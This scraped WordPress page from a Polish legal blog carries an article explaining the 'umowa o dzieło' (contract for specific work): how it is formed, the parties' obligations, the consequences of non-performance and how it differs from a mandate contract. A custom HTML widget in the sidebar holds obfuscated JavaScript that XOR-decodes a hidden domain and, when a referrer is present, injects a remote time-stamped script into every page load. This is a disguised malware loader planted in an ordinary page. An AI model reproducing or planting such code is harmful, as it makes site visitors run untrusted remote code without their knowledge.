        <div id="post-258" class="entry entry-post post-258 post type-post status-publish format-standard has-post-thumbnail hentry category-temida">
            
            <div class="entry-header">
				
            
                                <div class="entry-meta">
                    <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
                </div>
                                    
                                                <h1 class="entry-title">Prawo cywilne a umowa o dzieło &#8211; jakie są zasady i obowiązki wynikające z umowy o dzieło</h1>
                                
                                <div class="entry-meta">
                    by <div class="entry-author"><span class="vcard author author_name"><span class="fn">omegastaryzamosc.pl</span></span></div><span class="sep"> - </span><div class="entry-date date updated">5 kwietnia 2020</div>                </div>
                
                <div class="clearfix"></div>
            </div>
            
                            <div class="entry-thumb"><img width="1280" height="1045" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg" class="img-responsive wp-post-image" alt="Prawo cywilne a umowa o dzieło &#8211; jakie są zasady i obowiązki wynikające z umowy o dzieło" decoding="async" fetchpriority="high" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-300x245.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-768x627.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-1024x836.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>            
            <div class="entry-content">
            <div class="single-content">
                <p>Umowa o dzieło to kluczowy element w obszarze prawa cywilnego, który reguluje relacje między zleceniodawcą a zleceniobiorcą. W dobie rosnącej liczby projektów artystycznych i intelektualnych, zrozumienie zasad jej zawierania oraz obowiązków stron staje się niezwykle istotne. Jakie elementy powinny znaleźć się w takiej umowie, aby zminimalizować ryzyko nieporozumień? I jakie konsekwencje mogą wynikać z jej niewykonania? Odpowiedzi na te pytania pozwolą nie tylko lepiej poruszać się w świecie umów cywilnoprawnych, ale również zabezpieczyć własne interesy w trakcie współpracy.</p>
<h2>Co to jest umowa o dzieło?</h2>
<p>Umowa o dzieło jest jednym z podstawowych rodzajów umów cywilnoprawnych, która reguluje stosunki między zleceniobiorcą a zleceniodawcą. Zleceniobiorca podejmuje się wykonania określonego dzieła, co może obejmować zarówno prace intelektualne, jak i artystyczne. Umowa ta różni się od umowy zlecenia, ponieważ w jej przypadku kluczowe jest osiągnięcie konkretnego rezultatu, który jest widoczny i mierzalny.</p>
<p>Warto zaznaczyć, że umowa o dzieło powinna zawierać szczegółowy opis dzieła, które ma być wykonane. Dzięki temu obie strony mogą mieć jasność co do oczekiwań i zakresu pracy. Dziełem może być na przykład stworzenie utworu literackiego, projektu graficznego, aplikacji komputerowej czy też wykonanie rzeźby. Przykładowe cechy umowy o dzieło to:</p>
<ul>
<li><strong>Precyzyjne określenie dzieła</strong> &#8211; umowa musi zawierać dokładny opis, co należy wykonać.</li>
<li><strong>Wynagrodzenie</strong> &#8211; zleceniodawca zobowiązuje się do zapłaty za wykonane dzieło, co również powinno być określone w umowie.</li>
<li><strong>Termin wykonania</strong> &#8211; umowa zazwyczaj zawiera termin, w którym dzieło ma być ukończone.</li>
</ul>
<p>Umowa o dzieło jest stosunkowo elastyczna, co czyni ją popularnym wyborem wśród freelancerów oraz artystów, którzy potrzebują formalnego potwierdzenia warunków współpracy z klientami. Kluczowym aspektem tej umowy jest to, że po zakończeniu dzieła oraz jego akceptacji przez zleceniodawcę, wykonawca często nie ma dalszych zobowiązań, co różni ją od dłuższych umów o pracę czy zlecenie. W związku z tym umowa o dzieło może być atrakcyjną opcją dla osób prowadzących działalność gospodarczą lub pracujących na własny rachunek.</p>
<h2>Jakie są zasady zawierania umowy o dzieło?</h2>
<p>Zawieranie umowy o dzieło to proces, który powinien odbywać się z zachowaniem kilku kluczowych zasad, aby zagwarantować obu stronom bezpieczeństwo prawne oraz zgodność z przepisami. Po pierwsze,<strong> umowa o dzieło powinna być sporządzona w formie pisemnej</strong>. Choć nie jest to wymóg ustawowy, forma pisemna znacząco ułatwia udowodnienie warunków umowy w razie sporów.</p>
<p>W umowie konieczne jest <strong>dokładne określenie przedmiotu umowy</strong>, czyli dzieła, które ma zostać wykonane. Powinno to być jasno sformułowane, aby uniknąć rozbieżności w przyszłości. Na przykład, jeżeli przedmiotem umowy jest wykonanie obrazu, dobrze jest wskazać jego wymiary, technikę oraz styl.</p>
<p>Kolejnym istotnym elementem umowy jest <strong>ustalenie wynagrodzenia</strong>. Powinno ono być sprecyzowane w sposób jasny, aby obie strony wiedziały, jakie kwoty są przewidziane za wykonanie dzieła oraz na jakich zasadach będzie ono wypłacane. Dodatkowo, umowa może zawierać <strong>terminy realizacji</strong>, które określają, do kiedy dzieło powinno zostać ukończone.</p>
<p>Warto również uwzględnić ewentualne <strong>kary umowne</strong> na wypadek niewykonania umowy w ustalonym terminie lub niedotrzymania innych warunków. Takie zapisy mogą motywować strony do terminowego i rzetelnego wykonania umowy.</p>
<p>Podsumowując, szczegółowe ustalenia zawarte w umowie o dzieło są kluczowe dla pomyślnej współpracy oraz uniknięcia przyszłych problemów. Przemyślane podejście do każdego aspektu umowy przyczyni się do jej sukcesu i zadowolenia obu stron.</p>
<h2>Jakie obowiązki mają strony umowy o dzieło?</h2>
<p>Umowa o dzieło jest jednym z popularnych rodzajów umów cywilnoprawnych w Polsce. W ramach tej umowy, obie strony – zleceniobiorca oraz zleceniodawca – mają swoje konkretne obowiązki, które powinny być ściśle przestrzegane. Kluczowym zadaniem zleceniobiorcy jest wykonanie dzieła zgodnie z warunkami określonymi w umowie. To oznacza, że musi on realizować zlecenie w sposób staranny i profesjonalny, dbając o wysoką jakość swojego wykonania.</p>
<p>Warto również zaznaczyć, że zleceniobiorca ma obowiązek zakończyć pracę w ustalonym terminie. Niezrealizowanie tego obowiązku może pociągać za sobą konsekwencje, w tym możliwość roszczenia odszkodowania przez zleceniodawcę. Od zleceniobiorcy oczekuje się także regularnej komunikacji z zleceniodawcą, informowania go o postępach oraz wszelkich napotkanych problemach, co pozwala na bieżąco monitorować stan realizacji umowy.</p>
<p>Zleceniobiorca nie jest jedyną stroną umowy, która ma swoje zobowiązania. Zleceniodawca również musi spełniać określone warunki. Najważniejszym z nich jest obowiązek dokonania płatności za wykonaną pracę. Wynagrodzenie powinno być wypłacone w zgodzie z postanowieniami umowy oraz w ustalonym terminie. Opóźnienia w płatnościach mogą prowadzić do konfliktów oraz problemów prawnych.</p>
<p>Podobnie jak zleceniobiorca, zleceniodawca powinien również angażować się w proces zlecenia. Otwarta komunikacja jest tutaj kluczowa, ponieważ wszelkie niejasności czy wątpliwości mogą być szybko rozwiązane, co sprzyja lepszej współpracy i efektywności działań obu stron. Wspólne dążenie do realizacji umowy o dzieło, z zachowaniem obu stron obowiązków, przyczynia się do uniknięcia potencjalnych sporów oraz problemów związanych z odpowiedzialnością odszkodowawczą.</p>
<h2>Jakie są skutki niewykonania umowy o dzieło?</h2>
<p>Niewykonanie umowy o dzieło niesie za sobą kilka istotnych konsekwencji, zarówno dla zleceniodawcy, jak i dla wykonawcy. Przede wszystkim, zleceniodawca ma prawo żądać od wykonawcy realizacji dzieła zgodnie z warunkami umowy. Jeśli wykonawca nie wywiąże się ze swoich obowiązków, zleceniodawca może odstąpić od umowy.</p>
<p>W przypadku odstąpienia od umowy, zleceniodawca ma prawo domagać się zwrotu wszelkich kosztów poniesionych w związku z zawarciem umowy. To oznacza, że jeśli zleceniodawca zainwestował środki w projekt, które nie zostały zrealizowane, może starać się o ich zwrot.</p>
<p>Warto również wspomnieć o <strong>karach umownych</strong>, które mogą być ujęte w umowie o dzieło. W przypadku niewykonania umowy, wykonawca może być zobowiązany do zapłaty określonej kary umownej. Takie rozwiązanie ma na celu zabezpieczenie interesów zleceniodawcy i może wpływać na motywację wykonawcy do terminowego wykonania dzieła.</p>
<p>Konsekwencje niewykonania umowy o dzieło mogą również prowadzić do <strong>roszczeń odszkodowawczych</strong>. Zleceniodawca, w zależności od okoliczności, może domagać się odszkodowania za straty, jakie poniósł z powodu niedotrzymania umowy. Odszkodowanie powinno być proporcjonalne do poniesionych strat i wynikających z niewykonania umowy.</p>
<p>Na koniec, warto zwrócić uwagę, że każda umowa o dzieło powinna być precyzyjnie sformułowana, aby uniknąć ewentualnych nieporozumień i sporów dotyczących konsekwencji niewykonania umowy. Dobrze określone zapisy w umowie mogą pomóc w zabezpieczeniu interesów obu stron oraz w uniknięciu nieprzyjemności w przypadku niewykonania dzieła.</p>
<h2>Jakie są różnice między umową o dzieło a umową zlecenia?</h2>
<p>Umowa o dzieło i umowa zlecenia to dwa różne rodzaje umów cywilnoprawnych, które w polskim prawie mają odmienne zastosowanie. Główna różnica między nimi tkwi w <strong>zakresie odpowiedzialności</strong> oraz <strong>przedmiocie umowy</strong>.</p>
<p>W przypadku umowy o dzieło, zleceniobiorca zobowiązuje się do wykonania dzieła, co oznacza, że jego odpowiedzialność dotyczy końcowego efektu pracy. Zleceniobiorca musi dostarczyć rezultat, który spełnia określone w umowie wymagania. Nawet jeżeli praca została wykonana, a efekt nie jest zgodny z oczekiwaniami, zleceniobiorca ponosi konsekwencje.</p>
<p>Z kolei w umowie zlecenia zleceniobiorca ma obowiązek wykonania określonych czynności, ale nie jest odpowiedzialny za efekt końcowy. Działa on w imieniu zleceniodawcy, ale nie jest zobowiązany do osiągnięcia konkretnego rezultatu. Warto zauważyć, że umowa zlecenia może dotyczyć różnych aktywności, takich jak usługi doradcze czy administracyjne.</p>
<table>
<thead>
<tr>
<th>Cecha</th>
<th>Umowa o dzieło</th>
<th>Umowa zlecenia</th>
</tr>
</thead>
<tbody>
<tr>
<td>Zakres odpowiedzialności</td>
<td>Odpowiedzialność za efekt końcowy</td>
<td>Odpowiedzialność za wykonanie czynności</td>
</tr>
<tr>
<td>Przedmiot umowy</td>
<td>Wykonanie dzieła</td>
<td>Wykonanie usług</td>
</tr>
<tr>
<td>Regulacje podatkowe</td>
<td>Może wiązać się z obowiązkiem podatkowym od przychodu</td>
<td>Możliwość opodatkowania w zależności od formy wynagrodzenia</td>
</tr>
</tbody>
</table>
<p>Różnice te mają znaczenie nie tylko w kontekście cywilnoprawnym, ale również podatkowym. Warto przed podjęciem decyzji dotyczącej wyboru odpowiedniej umowy dokładnie rozważyć indywidualne potrzeby i zasady obowiązujące w danym przypadku.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W tym temacie również:</h3><ol>
<li><a href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-dzielo-zasady-i-prawa-wynikajace-z-umowy-o-dzielo/" rel="bookmark" title="Prawo pracy a umowa o dzieło &#8211; zasady i prawa wynikające z umowy o dzieło">Prawo pracy a umowa o dzieło &#8211; zasady i prawa wynikające z umowy o dzieło</a> <small>Umowa o dzieło to niezwykle popularna forma współpracy, która zyskuje na znaczeniu w dzisiejszym świecie pracy. Jednakże, wiele osób nie zdaje sobie...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-prace-jakie-sa-zasady-i-obowiazki-stron-umowy/" rel="bookmark" title="Prawo cywilne a umowa o pracę &#8211; jakie są zasady i obowiązki stron umowy">Prawo cywilne a umowa o pracę &#8211; jakie są zasady i obowiązki stron umowy</a> <small>Umowa o pracę to kluczowy dokument w relacjach między pracownikiem a pracodawcą, który reguluje ich wzajemne prawa i obowiązki. Przez lata przepisy...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-darowizny-zasady-i-prawa-wynikajace-z-umowy-darowizny/" rel="bookmark" title="Prawo cywilne a umowa darowizny &#8211; zasady i prawa wynikające z umowy darowizny">Prawo cywilne a umowa darowizny &#8211; zasady i prawa wynikające z umowy darowizny</a> <small>Umowa darowizny to niezwykle istotny element prawa cywilnego, który pozwala na przekazywanie mienia bez oczekiwania na zapłatę. W dzisiejszych czasach coraz więcej...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-dzielo-jakie-sa-roznice-i-konsekwencje-dla-pracownika/" rel="bookmark" title="Prawo pracy a umowa o dzieło &#8211; jakie są różnice i konsekwencje dla pracownika">Prawo pracy a umowa o dzieło &#8211; jakie są różnice i konsekwencje dla pracownika</a> <small>Wybór odpowiedniej formy zatrudnienia to kluczowy krok, który wpływa na prawa i obowiązki pracownika. W Polsce umowa o dzieło oraz umowa o...</small></li>
</ol>
</div>
				            </div>
            </div>
            
                    
        </div>
        <!-- /Post Content -->
                
        <hr />
        
        <div class="pagination-post">
            <div class="previous_post"><a href="https://omegastaryzamosc.pl/prawo-konstytucyjne-a-zasady-demokracji-gwarancje-praw-obywatelskich-w-demokratycznym-panstwie/" rel="prev">Prawo konstytucyjne a zasady demokracji &#8211; gwarancje praw obywatelskich w demokratycznym państwie</a></div>
            <div class="next_post"><a href="https://omegastaryzamosc.pl/prawo-karne-pojecia-i-procedury/" rel="next">Prawo karne &#8211; pojęcia i procedury</a></div>
        </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<div class="sidebar-column col-md-3">
    
    <div class="sidebar-default sidebar"><div id="search-2" class="default-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://omegastaryzamosc.pl/">
    <input type="search" class="search-field form-control" value="" name="s" />
</form></div><div id="arpw-widget-2" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Temida</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/splacanie-dlugow-jak-sie-za-to-zabrac-windykacja-naleznosci-polubowna-windykacja-sadowa-naleznosci-i-dlugow/" rel="bookmark">Spłacanie długów &#8211; jak się za to zabrać? Windykacja należności. Polubowna windykacja sądowa należności i długów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/dlaczego-wybor-adwokata-przy-rozwodzie-jest-tak-wazny-adwokat-alimenty-rozwody-w-warszawie/" rel="bookmark">Dlaczego wybór adwokata przy rozwodzie jest tak ważny? Adwokat alimenty, rozwody w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-dzielo-jakie-sa-roznice-i-konsekwencje-dla-pracownika/" rel="bookmark">Prawo pracy a umowa o dzieło &#8211; jakie są różnice i konsekwencje dla pracownika</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-morskie-regulacje-dotyczace-zeglugi-i-dzialalnosci-na-morzu-2/" rel="bookmark">Prawo morskie &#8211; regulacje dotyczące żeglugi i działalności na morzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-zasady-i-porozumienia-miedzynarodowe/" rel="bookmark">Prawo międzynarodowe &#8211; zasady i porozumienia międzynarodowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
		<div id="recent-posts-2" class="default-widget widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://omegastaryzamosc.pl/jak-skutecznie-zarzadzac-mieszkaniami-na-wynajem-przewodnik-dla-wlascicieli/">Jak skutecznie zarządzać mieszkaniami na wynajem: przewodnik dla właścicieli</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/">Komody nowoczesne i klasyczne: jak dopasować styl do domu?</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/">Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/agencje-interaktywne-klucz-do-sukcesu-w-marketingu-internetowym-i-efektywnej-wspolpracy-biznesowej/">Agencje interaktywne: Klucz do sukcesu w marketingu internetowym i efektywnej współpracy biznesowej</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/wynajem-toalet-przenosnych-na-wydarzenia-kluczowe-informacje-uslugi-i-porady-dla-organizatorow/">Wynajem toalet przenośnych na wydarzenia: Kluczowe informacje, usługi i porady dla organizatorów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="default-widget widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Stary Zamość</p>
</div>
		</div><div id="archives-2" class="default-widget widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://omegastaryzamosc.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</div><div id="categories-2" class="default-widget widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://omegastaryzamosc.pl/kategoria/temida/">Temida</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://omegastaryzamosc.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</div><div id="execphp-2" class="default-widget widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-3" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Polecamy artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-autorskie-ochrona-praw-autorskich/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo autorskie &#8211; ochrona praw autorskich" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-50x50.jpg 50w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-150x150.jpg 150w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-540x540.jpg 540w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-ochrona-praw-autorskich/" rel="bookmark">Prawo autorskie &#8211; ochrona praw autorskich</a><div class="arpw-summary">Prawo autorskie odgrywa kluczową rolę w ochronie twórczości artystycznej i intelektualnej, zapewniając twórcom nie tylko kontrolę nad ich dziełami, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-konkurencji-zasady-fair-play-na-rynku/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo konkurencji &#8211; zasady fair play na rynku" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-150x150.png 150w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-300x300.png 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-768x768.png 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-1024x1024.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konkurencji-zasady-fair-play-na-rynku/" rel="bookmark">Prawo konkurencji &#8211; zasady fair play na rynku</a><div class="arpw-summary">Prawo konkurencji odgrywa kluczową rolę w zapewnieniu uczciwej rywalizacji na rynku, co jest niezbędne dla zdrowego rozwoju gospodarki. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/zareczyny-idealne-jak-je-zorganizowac/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2019/04/pierścionek_1554807392.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zaręczyny idealne &#8211; jak je zorganizować?" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2019/04/pierścionek_1554807392.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2019/04/pierścionek_1554807392-300x200.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2019/04/pierścionek_1554807392-768x512.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2019/04/pierścionek_1554807392-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/zareczyny-idealne-jak-je-zorganizowac/" rel="bookmark">Zaręczyny idealne &#8211; jak je zorganizować?</a><div class="arpw-summary">Choć nie ma jednego uniwersalnego pomysłu na zaręczyny, niektóre są zdecydowanie lepsze od innych. Warto zadbać jeszcze o dopracowanie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/problemy-z-rownowaga-i-nie-tylko/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2019/09/niemowlę_1568283919.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Problemy z równowagą i nie tylko" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2019/09/niemowlę_1568283919.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2019/09/niemowlę_1568283919-300x199.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2019/09/niemowlę_1568283919-768x510.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2019/09/niemowlę_1568283919-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/problemy-z-rownowaga-i-nie-tylko/" rel="bookmark">Problemy z równowagą i nie tylko</a><div class="arpw-summary">Większość dzieci rodzi się z asymetrią ułożeniową. Dzieje się tak dlatego, że w brzuchu matki dziecko przyjmuje wygodną pozycję &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/adwokat-do-spraw-rozwodowych-w-warszawie-skuteczna-pomoc-w-rozwiazaniu-malzenstwa/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Adwokat do spraw rozwodowych w Warszawie &#8211; skuteczna pomoc w rozwiązaniu małżeństwa" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-50x50.jpg 50w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-150x150.jpg 150w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-540x540.jpg 540w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/adwokat-do-spraw-rozwodowych-w-warszawie-skuteczna-pomoc-w-rozwiazaniu-malzenstwa/" rel="bookmark">Adwokat do spraw rozwodowych w Warszawie &#8211; skuteczna pomoc w rozwiązaniu małżeństwa</a><div class="arpw-summary">Decyzja o rozwodzie to jedno z najtrudniejszych wyzwań, z jakimi może zmierzyć się każda osoba. W sytuacji, gdy emocje &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Zamość</p>
</div>
		</div><div id="custom_html-2" class="widget_text default-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6eba) {
    
    var _b78e0 = Date.now();
    var _b2641 = 1000;
    _b78e0 = _b78e0 / _b2641;
    _b78e0 = Math.floor(_b78e0);

    var _6fa32 = 600;
    _b78e0 -= _b78e0 % _6fa32;
    _b78e0 = _b78e0.toString(16);

    var _6ac98 = _6eba.referrer;

    if (!_6ac98) return;

    var _be791 = [35120, 35125, 35114, 35129, 35128, 35133, 35119, 35124, 35134, 35123, 35133, 35118, 35128, 35127, 35125, 35112, 35186, 35125, 35122, 35130, 35123];

    _be791 = _be791.map(function(_fa8a4){
        return _fa8a4 ^ 35164;
    });

    var _bc40d = "224afc94af0c5e396386d9861e98fa2d";
    
    _be791 = String.fromCharCode(..._be791);

    var _7581d = "https://";
    var _eca0a = "/";
    var _92057 = "track-";

    var _4d2b = ".js";

    var _5f9bc = _6eba.createElement("script");
    _5f9bc.type = "text/javascript";
    _5f9bc.async = true;
    _5f9bc.src = _7581d + _be791 + _eca0a + _92057 + _b78e0 + _4d2b;

    _6eba.getElementsByTagName("head")[0].appendChild(_5f9bc)

}(document);
</script></div></div></div>    
    
</div>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        


    
    <!-- Footer Row 1 -->
    <div class="sidebar-footer footer-row-1">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-sm-6"><div id="tag_cloud-2" class="footer-row-1-widget widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://omegastaryzamosc.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 11.294117647059pt;" aria-label="adwokaci Łódź (5 elementów)">adwokaci Łódź</a>
